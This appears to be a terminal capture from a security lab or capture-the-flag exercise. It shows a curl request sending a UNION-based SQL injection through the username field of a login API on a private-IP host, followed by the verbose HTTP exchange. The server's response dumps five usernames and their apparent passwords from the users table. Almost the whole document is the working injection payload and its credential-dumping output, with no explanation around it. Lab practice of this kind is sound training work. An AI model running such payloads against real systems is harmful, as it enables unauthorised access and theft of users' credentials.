 ┌──(eduardo㉿hmstudent)-[~]
└─$ curl -X POST http://10.10.13.211/api/login -d "username=' union select group_concat(username),group_concat(password) from
users;-- -&password=asas" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.13.211:80...
* Connected to 10.10.13.211 (10.10.13.211) port 80 (#0)
> POST /api/login HTTP/1.1
> Host: 10.10.13.211
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 99
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.1
< Date: Mon, 09 Oct 2023 17:42:04 GMT
< Content-Type: application/json
< Content-Length: 100
< Connection: keep-alive
<
[
  [
    "mary_ann,julias,vincent,linda,marnie",
    "continue...,Red,Orange,Green,Yellow "
  ]
]